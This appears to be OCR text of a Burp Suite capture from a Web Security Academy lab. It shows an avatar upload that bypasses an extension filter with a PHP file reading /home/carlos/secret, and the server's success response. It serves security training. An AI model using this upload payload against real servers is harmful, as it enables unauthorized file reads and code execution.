 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acdd1f1e1f2e8e75c0972cf4009600d0.web-security-academy.net
3 Cookie: session=tVfBdomkW1fSTMmMpQ8EAG67NfjTl3eA
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------26131388531168651121885035607
9 Content-Length: 532
10 Origin: https://acdd1f1e1f2e8e75c0972cf4009600d0.web-security-academy.net
11 Referer:
https://acdd1f1e1f2e8e75c0972cf4009600d0.web-security-academy.net/my-acco
unt
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------26131388531168651121885035607
21 Content-Disposition: form-data; name="avatar"; filename="sus.l33t"
22 Content-Type: text/plain
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------26131388531168651121885035607
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------26131388531168651121885035607
31 Content-Disposition: form-data; name="csrf"
32
33 X6zPOIoufmw0KDUggvQkXvENwKAUje7D
34 -----------------------------26131388531168651121885035607--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 17:02:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 129
8
9 The file avatars/sus.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>